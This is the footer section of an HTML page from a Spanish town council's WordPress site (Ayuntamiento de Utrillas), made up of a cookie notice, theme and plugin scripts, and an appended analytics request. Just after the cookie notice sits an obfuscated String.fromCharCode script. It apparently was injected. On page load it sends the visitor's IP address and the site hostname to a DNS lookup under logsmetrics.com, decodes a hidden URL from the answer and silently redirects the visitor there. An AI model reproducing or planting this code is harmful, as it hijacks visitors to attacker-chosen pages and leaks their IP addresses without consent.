		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://ayuntamientoutrillas.es/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/main.min.js?ver=6.4.3.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ayuntamientoutrillas.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/legacy.min.js?ver=6.4.3.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/post-type.js?ver=6.4.3.1" id="the7pt-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
   jQuery(document).ready(function(){
        
        
        jQuery("div.widget-info").each(function() {
    var text = jQuery(this).text();
    text = text.replace("ayuntamiento@utrillas.es", "ayuntamiento@utrillas.org");
    jQuery(this).text(text);
        
       jQuery("span.email").text("ayuntamiento@utrillas.org");
       
    });
   });
    
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1064670318&t=pageview&_s=1&dl=https%3A%2F%2Fayuntamientoutrillas.es%2Futrillas-recupera-otra-joya-ferroviaria%2F&ul=en-us%40posix&dt=Utrillas%20recupera%20otra%20joya%20ferroviaria%20%E2%80%93%20Ayuntamiento%20de%20Utrillas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1904568781&gjid=1975198070&cid=614936722.1769081872&tid=UA-99252846-1&_gid=747066980.1769081872&_r=1&_slc=1&z=405713612
body_size: -453
content:
2,cG-HM4SVVN92F